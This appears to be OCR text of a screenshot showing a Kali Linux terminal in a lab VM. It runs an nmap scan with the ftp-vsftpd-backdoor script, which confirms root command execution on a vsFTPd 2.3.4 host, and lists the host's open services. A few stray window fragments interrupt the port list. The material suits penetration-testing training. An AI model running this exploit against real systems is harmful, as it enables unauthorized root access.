 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 23:28 1
root@kali: ~
root@kali:~# nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-28 23:27 PDT
Nmap scan report for 192.168.0.10
Host is up (0.045s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_
234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
Scan Cancel
Details
download-
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
8009/tcp open  ajp13
MAC Address: 00:15:5D:00:04:03 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds
Filter Hosts
Status: Running